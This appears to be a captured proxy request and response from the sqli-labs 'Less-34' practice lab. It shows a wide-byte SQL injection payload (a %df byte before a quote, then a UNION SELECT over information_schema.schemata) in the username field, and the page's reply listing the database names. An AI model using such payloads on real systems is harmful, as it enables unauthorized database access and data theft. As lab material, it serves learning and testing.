 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /Less-34/ HTTP/1.1
Host: 192.168.88.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.88.134/Less-34/
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin%df'or 0 union select 1,group_concat(schema_name) from
information_schema.schemata%23&passwd=&submit=Submit
Response
Raw Headers Hex HTML Render
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-34- Bypass Add SLASHES</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">Welcome&nbsp;&nbsp;
<font color="#FF0000">Dhakkan</font>
<br>
</div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div>Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div>
</br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<center>
<br>
<br>
<br>
<img src="../images/Less-34.jpg" />
</center>
<br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1
<br>
Your Password:information_schema,challenges,mysql,performance_schema,security
<br>
</font>
<br>
<br>
<img src="../images/flag.jpg"  />
</font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">Hint: The Username you input is escaped as : admin□\'or 0 union select 1,group_concat(schema_name) from information_schema.schemata#
<br>
Hint: The Password you input is escaped as :
<br>